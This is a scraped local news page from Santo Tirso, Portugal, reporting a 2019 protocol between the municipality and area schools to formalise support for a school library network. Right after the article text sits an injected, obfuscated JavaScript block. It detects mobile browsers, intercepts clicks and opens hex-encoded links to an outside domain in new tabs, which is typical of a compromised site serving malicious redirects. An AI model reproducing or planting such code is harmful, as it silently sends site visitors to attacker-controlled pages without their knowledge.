					<time class="value-title" datetime="2019-02-20T20:03:26+00:00" title="2019-02-20">Fevereiro 20, 2019</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/cultura/" rel="category tag">Cultura</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p><strong>Protocolo entre o município e as escolas do concelho foi celebrado pela primeira vez e formaliza a criação do serviço de apoio às bibliotecas escolares</strong></p>
<p>Com mais de 20 anos, o Serviço de Apoio às Bibliotecas Escolares (SABE) para a criação da Rede de bibliotecas de Santo Tirso foi, pela primeira vez, protocolado entre a Câmara Municipal de Santo Tirso, os quatro agrupamentos de Escolas e cinco instituições de ensino do concelho.</p>
<p>Os Agrupamentos de Escolas de S. Martinho, D. Afonso Henriques, D. Dinis e Tomaz Pelayo, as Escolas da Ponte, Profissional Agrícola Conde S. Bento, Profissional de Serviços de Cidenai, Instituto Nun’Alvres e Colégio de Santa Teresa de Jesus juntaram-se ao Município de Santo Tirso num protocolo de cooperação que proporciona apoio técnico especializado e recursos de informação às Bibliotecas Escolares. Trata-se de uma cooperação existente há vários anos e que tem vindo a ser aprofundada de modo a estabelecer linguagem e critérios comuns às Bibliotecas Escolares e à Biblioteca Municipal e permitindo, entre outras vantagens, uma programação em rede.</p>
<p>O concelho tem atualmente 22 escolas com bibliotecas na Rede de Bibliotecas de Santo Tirso e, por isso, acredita o presidente da Câmara, Joaquim Couto, “é importante estabelecer alguns critérios de funcionamento, promover a partilha de boas práticas, rentabilizar recursos e criar, assim, atividades articuladas entre a Biblioteca Municipal e as Bibliotecas Escolares”.</p>
<p>O protocolo proporciona essa articulação e permite delinear estratégias de atuação comuns. Ao mesmo tempo, “põe em contacto várias instituições, criando iniciativas conjuntas e otimizando o que já existe”, sublinha o presidente.</p>
<p>A construção de hábitos de leitura e o desenvolvimento progressivo da literacia são alguns dos resultados imediatos da implementação da rede, que prevê ainda a formação continua dos docentes e não docentes ao SABE; a colaboração na dinamização dos espaços de leitura, possibilitando o encontro com escritores, entre outros.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmunicipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso%2F&text=Munic%C3%ADpio%20mant%C3%A9m%20aposta%20na%20rede%20%20de%20bibliotecas%20de%20santo%20tirso" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fmunicipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmunicipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2019%2F02%2FCOUTOO_renamed.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fmunicipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmunicipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso%2F&amp;name=Munic%C3%ADpio+mant%C3%A9m+aposta+na+rede++de+bibliotecas+de+santo+tirso" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Munic%C3%ADpio%20mant%C3%A9m%20aposta%20na%20rede%20%20de%20bibliotecas%20de%20santo%20tirso&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fmunicipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/%f0%9d%97%94%f0%9d%97%a4%f0%9d%97%a8%f0%9d%97%9c-%f0%9d%97%98-%f0%9d%97%a1%f0%9d%97%94%f0%9d%97%a7%f0%9d%97%94%f0%9d%97%9f-%f0%9d%97%98%f0%9d%98%85%f0%9d%97%bd%f0%9d%97%bc/" title="“𝗔𝗤𝗨𝗜 𝗘́ 𝗡𝗔𝗧𝗔𝗟” 𝗘𝘅𝗽𝗼𝘀𝗶𝗰̧𝗮̃𝗼 𝗱𝗲 𝗣𝗿𝗲𝘀𝗲́𝗽𝗶𝗼𝘀" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/DSXCSF_renamed-214x140.jpg" class="image wp-post-image" alt="" title="“𝗔𝗤𝗨𝗜 𝗘́ 𝗡𝗔𝗧𝗔𝗟” 𝗘𝘅𝗽𝗼𝘀𝗶𝗰̧𝗮̃𝗼 𝗱𝗲 𝗣𝗿𝗲𝘀𝗲́𝗽𝗶𝗼𝘀" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-12-27T19:26:59+00:00" class="meta-item">Dezembro 27, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/%f0%9d%97%94%f0%9d%97%a4%f0%9d%97%a8%f0%9d%97%9c-%f0%9d%97%98-%f0%9d%97%a1%f0%9d%97%94%f0%9d%97%a7%f0%9d%97%94%f0%9d%97%9f-%f0%9d%97%98%f0%9d%98%85%f0%9d%97%bd%f0%9d%97%bc/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/%f0%9d%97%94%f0%9d%97%a4%f0%9d%97%a8%f0%9d%97%9c-%f0%9d%97%98-%f0%9d%97%a1%f0%9d%97%94%f0%9d%97%a7%f0%9d%97%94%f0%9d%97%9f-%f0%9d%97%98%f0%9d%98%85%f0%9d%97%bd%f0%9d%97%bc/" title="“𝗔𝗤𝗨𝗜 𝗘́ 𝗡𝗔𝗧𝗔𝗟” 𝗘𝘅𝗽𝗼𝘀𝗶𝗰̧𝗮̃𝗼 𝗱𝗲 𝗣𝗿𝗲𝘀𝗲́𝗽𝗶𝗼𝘀">“𝗔𝗤𝗨𝗜 𝗘́ 𝗡𝗔𝗧𝗔𝗟” 𝗘𝘅𝗽𝗼𝘀𝗶𝗰̧𝗮̃𝗼 𝗱𝗲 𝗣𝗿𝗲𝘀𝗲́𝗽𝗶𝗼𝘀</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/um-percurso-encantado-no-paco-dos-duques-de-braganca/" title="Um Percurso Encantado no Paço dos Duques de Bragança" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/OOOOO_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Um Percurso Encantado no Paço dos Duques de Bragança" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-12-16T19:15:15+00:00" class="meta-item">Dezembro 16, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/um-percurso-encantado-no-paco-dos-duques-de-braganca/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/um-percurso-encantado-no-paco-dos-duques-de-braganca/" title="Um Percurso Encantado no Paço dos Duques de Bragança">Um Percurso Encantado no Paço dos Duques de Bragança</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/municipio-de-santo-tirso-volta-a-ser-distinguido-com-a-bandeira-verde-ecoxxi/" title="Município de Santo Tirso volta a ser distinguido com a bandeira verde &#8211; ECOXXI" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/Fotografia-de-Arquivo_renamed-1-214x140.jpg" class="image wp-post-image" alt="" title="Município de Santo Tirso volta a ser distinguido com a bandeira verde &#8211; ECOXXI" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-12-15T17:47:01+00:00" class="meta-item">Dezembro 15, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/municipio-de-santo-tirso-volta-a-ser-distinguido-com-a-bandeira-verde-ecoxxi/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/municipio-de-santo-tirso-volta-a-ser-distinguido-com-a-bandeira-verde-ecoxxi/" title="Município de Santo Tirso volta a ser distinguido com a bandeira verde &#8211; ECOXXI">Município de Santo Tirso volta a ser distinguido com a bandeira verde &#8211; ECOXXI</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a56985ef586b03e657aafdf675590fa4" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26436' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
